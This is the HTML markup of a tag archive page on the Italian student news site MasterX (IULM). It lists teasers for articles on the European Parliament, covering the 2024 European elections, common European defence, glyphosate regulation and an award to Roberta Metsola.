		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
		<nav role="navigation" class="full-menu-container ">
						  <ul id="menu-menu-principale-2" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>					</nav>
	</header>

<!-- End Header -->		<div role="main" class="cf"><!-- Start Archive title -->
<div id="archive-title">
	<div class="row">
		<div class="small-12 medium-10 large-8 medium-centered columns">
				<h1>Tag: <span>Parlamento Europeo</span></h1>
			  
		</div>
	</div>
</div>
<!-- End Archive title -->

<div class="row archive-page-container">
	<div class="small-12 medium-8 columns">
					<article itemscope itemtype="http://schema.org/Article" class="post style1 post-88409 type-post status-publish format-standard has-post-thumbnail hentry category-elezioni-europee-2024 category-esteri category-today-mondo tag-commissione-ue tag-forza-italia tag-fratelli-ditalia tag-in-apertura tag-lega tag-parlamento-europeo tag-unione-europea" id="post-88409">
	<div class="row align-middle">
		<div class="small-12 medium-5 large-6 columns">
						<figure class="post-gallery ">
								<a href="https://masterx.iulm.it/today/today-mondo/europee-2024-ecco-come-potrebbe-cambiare-ue-paese-per-paese/" title="Europee 2024: la fotografia politica di ogni paese"><img fetchpriority="high" width="740" height="560" src="https://masterx.iulm.it/wp-content/uploads/2023/06/ELEZIONI-EUROPEE-2024-2-740x560.jpg" class="attachment-thevoux-style1 size-thevoux-style1 wp-post-image" alt="" decoding="async" /></a>
			</figure>
					</div>
		<div class="small-12 medium-7 large-6 columns">
					<aside class="post-meta style1">
			<a href="https://masterx.iulm.it/speciale-elezioni/elezioni-europee-2024/" class="cat-elezioni-europee-2024" aria-label="Elezioni europee 2024">Elezioni europee 2024</a><i>,</i> <a href="https://masterx.iulm.it/news/esteri/" class="cat-esteri" aria-label="Esteri">Esteri</a><i>,</i> <a href="https://masterx.iulm.it/today/today-mondo/" class="cat-today-mondo" aria-label="Today - Mondo">Today - Mondo</a>		</aside>
				<aside class="post-author cf">
				<time class="time" datetime="2023-06-11T13:56:42+02:00" itemprop="datePublished" content="2023-06-11T13:56:42+02:00">Giugno 11, 2023</time>
			</aside>
			<header class="post-title entry-header">
				<h3 itemprop="headline"><a href="https://masterx.iulm.it/today/today-mondo/europee-2024-ecco-come-potrebbe-cambiare-ue-paese-per-paese/" title="Europee 2024: la fotografia politica di ogni paese">Europee 2024: la fotografia politica di ogni paese</a></h3>
			</header>
			<div class="post-content small">
				<p>Dal 6 al 9 giugno 2024 saranno aperti i seggi per le elezioni europee. Gli&hellip;</p>
				<footer class="post-links">
	<a href="https://masterx.iulm.it/today/today-mondo/europee-2024-ecco-come-potrebbe-cambiare-ue-paese-per-paese/#respond" title="Europee 2024: la fotografia politica di ogni paese" class="post-link comment-link">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg>	</a> 
	<aside class="share-article-loop post-link">
		 	 		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="20.1" height="11.1" viewBox="0 0 20.1 11.1" enable-background="new 0 0 20.148 11.075" xml:space="preserve"><path d="M12.7 1.8c1.6 1 4.1 2.6 5.7 3.6 -1.5 1-4 2.8-5.6 3.8 0-0.4 0-0.9 0-1.3L12.7 7l-0.8-0.2 -0.4-0.1c-0.6-0.1-1.1-0.2-1.8-0.2 -1.1 0-2.3 0.2-3.6 0.5C4.8 7.6 3.4 8.2 2 8.9c0.1-0.1 0.1-0.2 0.2-0.3C3.4 7 5 5.7 6.9 4.9c1.3-0.6 2.7-0.9 4.3-1l0.6 0 0.9-0.1 0-0.9C12.7 2.5 12.7 2.1 12.7 1.8M11.7 0c0 0 0 2.8 0 2.8L11.1 2.9C9.4 3 7.9 3.3 6.4 4 4.5 4.9 2.7 6.3 1.4 8c-0.7 1-1.6 3.1-1.1 3.1 0 0 0.1 0 0.2-0.1C2.4 9.7 4.5 8.7 6.4 8.2c1.2-0.3 2.3-0.5 3.4-0.5 0.5 0 1.1 0 1.6 0.1l0.4 0.1c0 0 0 3.1 0 3.1 0.1 0 8.4-5.7 8.4-5.7C20.1 5.3 11.7 0 11.7 0L11.7 0z"/></svg>				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Ftoday%2Ftoday-mondo%2Feuropee-2024-ecco-come-potrebbe-cambiare-ue-paese-per-paese%2F" class="boxed-icon social fill facebook"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=Europee+2024%3A+la+fotografia+politica+di+ogni+paese&url=https%3A%2F%2Fmasterx.iulm.it%2Ftoday%2Ftoday-mondo%2Feuropee-2024-ecco-come-potrebbe-cambiare-ue-paese-per-paese%2F&via=masterx_iulm" class="boxed-icon social fill twitter"><i class="fa fa-twitter"></i></a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/today/today-mondo/europee-2024-ecco-come-potrebbe-cambiare-ue-paese-per-paese/" class="boxed-icon social fill google-plus"><i class="fa fa-google-plus"></i></a>
								<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/today/today-mondo/europee-2024-ecco-come-potrebbe-cambiare-ue-paese-per-paese/" class="boxed-icon social fill linkedin"><i class="fa fa-linkedin"></i></a>
				</aside>
	</footer>			</div>
		</div>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://masterx.iulm.it/today/today-mondo/europee-2024-ecco-come-potrebbe-cambiare-ue-paese-per-paese/">
		<meta itemprop="author" content="Redazione MasterX">
		<time class="time" datetime="2023-06-11T13:56:42+02:00" itemprop="datePublished" content="2023-06-11T13:56:42+02:00">Giugno 11, 2023</time>
		<meta itemprop="dateModified" content="2023-06-11T14:00:32+02:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="MasterX">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://masterx.iulm.it/wp-content/uploads/2023/06/ELEZIONI-EUROPEE-2024-2.jpg">
			<meta itemprop="width" content="1920" />
			<meta itemprop="height" content="1080" />
		</span>
	</aside>
	</article>					<article itemscope itemtype="http://schema.org/Article" class="post style1 post-87440 type-post status-publish format-image has-post-thumbnail hentry category-esteri category-guerra-in-ucraina category-podcast tag-diritto-di-veto tag-esercito-europeo tag-in-evidenza tag-olaf-scholz tag-parlamento-europeo tag-pina-picierno post_format-post-format-image" id="post-87440">
	<div class="row align-middle">
		<div class="small-12 medium-5 large-6 columns">
						<figure class="post-gallery ">
								<a href="https://masterx.iulm.it/news/esteri/geopod-ep-22-il-progetto-di-difesa-comune-europea/" title="Geopod Ep.22 &#8211; Il progetto di difesa comune europea"><img width="740" height="560" src="https://masterx.iulm.it/wp-content/uploads/2022/05/Geopod-740x560.jpg" class="attachment-thevoux-style1 size-thevoux-style1 wp-post-image" alt="" decoding="async" /></a>
			</figure>
					</div>
		<div class="small-12 medium-7 large-6 columns">
					<aside class="post-meta style1">
			<a href="https://masterx.iulm.it/news/esteri/" class="cat-esteri" aria-label="Esteri">Esteri</a><i>,</i> <a href="https://masterx.iulm.it/news/esteri/guerra-in-ucraina/" class="cat-guerra-in-ucraina" aria-label="Guerra in Ucraina">Guerra in Ucraina</a><i>,</i> <a href="https://masterx.iulm.it/podcast/" class="cat-podcast" aria-label="Podcast">Podcast</a>		</aside>
				<aside class="post-author cf">
				<time class="time" datetime="2023-05-15T13:42:34+02:00" itemprop="datePublished" content="2023-05-15T13:42:34+02:00">Maggio 15, 2023</time>
			</aside>
			<header class="post-title entry-header">
				<h3 itemprop="headline"><a href="https://masterx.iulm.it/news/esteri/geopod-ep-22-il-progetto-di-difesa-comune-europea/" title="Geopod Ep.22 &#8211; Il progetto di difesa comune europea">Geopod Ep.22 &#8211; Il progetto di difesa comune europea</a></h3>
			</header>
			<div class="post-content small">
				<p>Transcript  Germania, Francia, Italia, Spagna, Belgio, Paesi Bassi, Lussemburgo, Finlandia e Slovenia. Sono i nove&hellip;</p>
				<footer class="post-links">
	<a href="https://masterx.iulm.it/news/esteri/geopod-ep-22-il-progetto-di-difesa-comune-europea/#respond" title="Geopod Ep.22 &#8211; Il progetto di difesa comune europea" class="post-link comment-link">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg>	</a> 
	<aside class="share-article-loop post-link">
		 	 		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="20.1" height="11.1" viewBox="0 0 20.1 11.1" enable-background="new 0 0 20.148 11.075" xml:space="preserve"><path d="M12.7 1.8c1.6 1 4.1 2.6 5.7 3.6 -1.5 1-4 2.8-5.6 3.8 0-0.4 0-0.9 0-1.3L12.7 7l-0.8-0.2 -0.4-0.1c-0.6-0.1-1.1-0.2-1.8-0.2 -1.1 0-2.3 0.2-3.6 0.5C4.8 7.6 3.4 8.2 2 8.9c0.1-0.1 0.1-0.2 0.2-0.3C3.4 7 5 5.7 6.9 4.9c1.3-0.6 2.7-0.9 4.3-1l0.6 0 0.9-0.1 0-0.9C12.7 2.5 12.7 2.1 12.7 1.8M11.7 0c0 0 0 2.8 0 2.8L11.1 2.9C9.4 3 7.9 3.3 6.4 4 4.5 4.9 2.7 6.3 1.4 8c-0.7 1-1.6 3.1-1.1 3.1 0 0 0.1 0 0.2-0.1C2.4 9.7 4.5 8.7 6.4 8.2c1.2-0.3 2.3-0.5 3.4-0.5 0.5 0 1.1 0 1.6 0.1l0.4 0.1c0 0 0 3.1 0 3.1 0.1 0 8.4-5.7 8.4-5.7C20.1 5.3 11.7 0 11.7 0L11.7 0z"/></svg>				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Festeri%2Fgeopod-ep-22-il-progetto-di-difesa-comune-europea%2F" class="boxed-icon social fill facebook"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=Geopod+Ep.22+%E2%80%93+Il+progetto+di+difesa+comune+europea&url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Festeri%2Fgeopod-ep-22-il-progetto-di-difesa-comune-europea%2F&via=masterx_iulm" class="boxed-icon social fill twitter"><i class="fa fa-twitter"></i></a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/news/esteri/geopod-ep-22-il-progetto-di-difesa-comune-europea/" class="boxed-icon social fill google-plus"><i class="fa fa-google-plus"></i></a>
								<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/news/esteri/geopod-ep-22-il-progetto-di-difesa-comune-europea/" class="boxed-icon social fill linkedin"><i class="fa fa-linkedin"></i></a>
				</aside>
	</footer>			</div>
		</div>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://masterx.iulm.it/news/esteri/geopod-ep-22-il-progetto-di-difesa-comune-europea/">
		<meta itemprop="author" content="Elisa Campisi">
		<time class="time" datetime="2023-05-15T13:42:34+02:00" itemprop="datePublished" content="2023-05-15T13:42:34+02:00">Maggio 15, 2023</time>
		<meta itemprop="dateModified" content="2023-05-15T14:32:53+02:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="MasterX">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://masterx.iulm.it/wp-content/uploads/2022/05/Geopod.jpg">
			<meta itemprop="width" content="1414" />
			<meta itemprop="height" content="2000" />
		</span>
	</aside>
	</article>					<article itemscope itemtype="http://schema.org/Article" class="post style1 post-78828 type-post status-publish format-image has-post-thumbnail hentry category-ambiente category-scienza category-sostenibilita category-today-italia tag-agricoltura tag-ambiente tag-glifosato tag-in-evidenza tag-inquinamento tag-parlamento-europeo post_format-post-format-image" id="post-78828">
	<div class="row align-middle">
		<div class="small-12 medium-5 large-6 columns">
						<figure class="post-gallery ">
								<a href="https://masterx.iulm.it/news/ambiente/il-paradosso-glifosato-una-minaccia-per-la-salute-un-prodotto-irrinunciabile/" title="Il paradosso glifosato: una minaccia per la salute, un prodotto irrinunciabile"><img width="740" height="560" src="https://masterx.iulm.it/wp-content/uploads/2022/12/glifosato-740x560.jpg" class="attachment-thevoux-style1 size-thevoux-style1 wp-post-image" alt="" decoding="async" /></a>
			</figure>
					</div>
		<div class="small-12 medium-7 large-6 columns">
					<aside class="post-meta style1">
			<a href="https://masterx.iulm.it/news/ambiente/" class="cat-ambiente" aria-label="Ambiente">Ambiente</a><i>,</i> <a href="https://masterx.iulm.it/scienza/" class="cat-scienza" aria-label="Scienza">Scienza</a><i>,</i> <a href="https://masterx.iulm.it/news/ambiente/sostenibilita/" class="cat-sostenibilita" aria-label="Sostenibilità">Sostenibilità</a><i>,</i> <a href="https://masterx.iulm.it/today/today-italia/" class="cat-today-italia" aria-label="Today - Italia">Today - Italia</a>		</aside>
				<aside class="post-author cf">
				<time class="time" datetime="2022-12-05T09:16:58+01:00" itemprop="datePublished" content="2022-12-05T09:16:58+01:00">Dicembre 5, 2022</time>
			</aside>
			<header class="post-title entry-header">
				<h3 itemprop="headline"><a href="https://masterx.iulm.it/news/ambiente/il-paradosso-glifosato-una-minaccia-per-la-salute-un-prodotto-irrinunciabile/" title="Il paradosso glifosato: una minaccia per la salute, un prodotto irrinunciabile">Il paradosso glifosato: una minaccia per la salute, un prodotto irrinunciabile</a></h3>
			</header>
			<div class="post-content small">
				<p>Il Parlamento Europeo quest’anno aveva negato – con l’Italia a favore, e Francia e Germania&hellip;</p>
				<footer class="post-links">
	<a href="https://masterx.iulm.it/news/ambiente/il-paradosso-glifosato-una-minaccia-per-la-salute-un-prodotto-irrinunciabile/#respond" title="Il paradosso glifosato: una minaccia per la salute, un prodotto irrinunciabile" class="post-link comment-link">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg>	</a> 
	<aside class="share-article-loop post-link">
		 	 		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="20.1" height="11.1" viewBox="0 0 20.1 11.1" enable-background="new 0 0 20.148 11.075" xml:space="preserve"><path d="M12.7 1.8c1.6 1 4.1 2.6 5.7 3.6 -1.5 1-4 2.8-5.6 3.8 0-0.4 0-0.9 0-1.3L12.7 7l-0.8-0.2 -0.4-0.1c-0.6-0.1-1.1-0.2-1.8-0.2 -1.1 0-2.3 0.2-3.6 0.5C4.8 7.6 3.4 8.2 2 8.9c0.1-0.1 0.1-0.2 0.2-0.3C3.4 7 5 5.7 6.9 4.9c1.3-0.6 2.7-0.9 4.3-1l0.6 0 0.9-0.1 0-0.9C12.7 2.5 12.7 2.1 12.7 1.8M11.7 0c0 0 0 2.8 0 2.8L11.1 2.9C9.4 3 7.9 3.3 6.4 4 4.5 4.9 2.7 6.3 1.4 8c-0.7 1-1.6 3.1-1.1 3.1 0 0 0.1 0 0.2-0.1C2.4 9.7 4.5 8.7 6.4 8.2c1.2-0.3 2.3-0.5 3.4-0.5 0.5 0 1.1 0 1.6 0.1l0.4 0.1c0 0 0 3.1 0 3.1 0.1 0 8.4-5.7 8.4-5.7C20.1 5.3 11.7 0 11.7 0L11.7 0z"/></svg>				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fambiente%2Fil-paradosso-glifosato-una-minaccia-per-la-salute-un-prodotto-irrinunciabile%2F" class="boxed-icon social fill facebook"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=Il+paradosso+glifosato%3A+una+minaccia+per+la+salute%2C+un+prodotto+irrinunciabile&url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fambiente%2Fil-paradosso-glifosato-una-minaccia-per-la-salute-un-prodotto-irrinunciabile%2F&via=masterx_iulm" class="boxed-icon social fill twitter"><i class="fa fa-twitter"></i></a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/news/ambiente/il-paradosso-glifosato-una-minaccia-per-la-salute-un-prodotto-irrinunciabile/" class="boxed-icon social fill google-plus"><i class="fa fa-google-plus"></i></a>
								<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/news/ambiente/il-paradosso-glifosato-una-minaccia-per-la-salute-un-prodotto-irrinunciabile/" class="boxed-icon social fill linkedin"><i class="fa fa-linkedin"></i></a>
				</aside>
	</footer>			</div>
		</div>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://masterx.iulm.it/news/ambiente/il-paradosso-glifosato-una-minaccia-per-la-salute-un-prodotto-irrinunciabile/">
		<meta itemprop="author" content="Ivan Torneo">
		<time class="time" datetime="2022-12-05T09:16:58+01:00" itemprop="datePublished" content="2022-12-05T09:16:58+01:00">Dicembre 5, 2022</time>
		<meta itemprop="dateModified" content="2023-03-15T14:52:19+01:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="MasterX">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://masterx.iulm.it/wp-content/uploads/2022/12/glifosato.jpg">
			<meta itemprop="width" content="750" />
			<meta itemprop="height" content="505" />
		</span>
	</aside>
	</article>					<article itemscope itemtype="http://schema.org/Article" class="post style1 post-78320 type-post status-publish format-standard has-post-thumbnail hentry category-cronaca category-today tag-digitale tag-in-evidenza tag-metsola tag-parlamento-europeo tag-presidente" id="post-78320">
	<div class="row align-middle">
		<div class="small-12 medium-5 large-6 columns">
						<figure class="post-gallery ">
								<a href="https://masterx.iulm.it/news/cronaca/premio-tuttimedia-alla-presidente-del-parlamento-europeo-roberta-metsola/" title="Premio TuttiMedia alla Presidente del Parlamento Europeo Roberta Metsola"><img width="740" height="560" src="https://masterx.iulm.it/wp-content/uploads/2022/11/presidente-metsola1-740x560.jpg" class="attachment-thevoux-style1 size-thevoux-style1 wp-post-image" alt="" decoding="async" /></a>
			</figure>
					</div>
		<div class="small-12 medium-7 large-6 columns">
					<aside class="post-meta style1">
			<a href="https://masterx.iulm.it/news/cronaca/" class="cat-cronaca" aria-label="Cronaca">Cronaca</a><i>,</i> <a href="https://masterx.iulm.it/today/" class="cat-today" aria-label="Today">Today</a>		</aside>
				<aside class="post-author cf">
				<time class="time" datetime="2022-11-28T18:45:51+01:00" itemprop="datePublished" content="2022-11-28T18:45:51+01:00">Novembre 28, 2022</time>
			</aside>
			<header class="post-title entry-header">
				<h3 itemprop="headline"><a href="https://masterx.iulm.it/news/cronaca/premio-tuttimedia-alla-presidente-del-parlamento-europeo-roberta-metsola/" title="Premio TuttiMedia alla Presidente del Parlamento Europeo Roberta Metsola">Premio TuttiMedia alla Presidente del Parlamento Europeo Roberta Metsola</a></h3>
			</header>
			<div class="post-content small">
				<p>Premio TuttiMedia Lunedì 28 novembre la Presidente del Parlamento europeo Roberta Metsola è stata premiata&hellip;</p>
				<footer class="post-links">
	<a href="https://masterx.iulm.it/news/cronaca/premio-tuttimedia-alla-presidente-del-parlamento-europeo-roberta-metsola/#respond" title="Premio TuttiMedia alla Presidente del Parlamento Europeo Roberta Metsola" class="post-link comment-link">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg>	</a> 
	<aside class="share-article-loop post-link">
